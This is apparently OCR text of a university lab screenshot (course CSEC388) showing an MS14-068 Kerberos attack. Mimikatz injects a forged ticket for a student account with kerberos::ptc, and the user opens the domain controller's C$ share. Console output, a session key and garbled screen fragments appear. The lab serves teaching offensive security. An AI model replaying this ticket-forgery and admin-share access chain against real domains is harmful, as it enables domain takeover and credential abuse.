 MS14-068
C:\WINDOWS\SYSTEM32\cmd.exe
Microsoft Windows [Version 10.0.18363.1256]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\CSEC388-Tools\Tools\mimikatz_trunk (5)\x64>ipconfig && date /t && time /t && whoami && pushd
\\gibson2003ad\c$ && dir
Windows IP Configuration
Ethernet adapter vEthernet (WSL):
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::d066:b551:f2c6:4fa4%11
IPv4 Address. . . . . . . . . . . : 172.17.86.33
Subnet Mask . . . . . . . . . . . : 255.255.255.240
Default Gateway . . . . . . . . . :
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::7960:8744:e740:37c0%15
IPv4 Address. . . . . . . . . . . : 10.12.0.15
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.12.0.254
Ethernet adapter Npcap Loopback Adapter:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::70db:b470:79e8:1394%6
Autoconfiguration IPv4 Address. . : 169.254.19.148
DHCPv6 Client DUI
6 items
mimikatz 2.2.0 x64 (oe.eo)
perable program or batch file.
:\CSEC388-Tools\Tools\mimikatz_trunk (5)\x64>mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
imikatz # kerberos::ptc C:\CSEC388-Tools\Tools\MS14-068\TGT_student47@gibson.local.ccache
rincipal : (01) : student47 ; @ GIBSON.LOCAL
ata 0
Start/End/MaxRenew: 10/13/2024 11:19:03 PM ; 10/14/2024 9:19:03 AM ; 10/20/2024 11:
Service Name (01) : krbtgt ; GIBSON.LOCAL ; @ GIBSON.LOCAL
Target Name  (01) : krbtgt ; GIBSON.LOCAL ; @ GIBSON.LOCAL
Client Name  (01) : student47 ; @ GIBSON.LOCAL
Flags 50a00000    : pre_authent ; renewable ; proxiable ; forwardable ;
Session Key       : 0x00000017 - rc4_hmac_nt
876442f5646d6533c4ac3fbdff6fc73b
Ticket            : 0x00000000 - null              ; kvno = 2        [...]
* Injecting ticket : OK
imikatz # misc::cmd
atch OK for 'cmd.exe' from 'DisableCMD' to 'KiwiAndCMD' @ 00007FF6C5724320
imikatz #
Type here to search
Ln 1, Col 1
100%
Windows (CRLF)
UTF-8
11:42 PM
10/13/2024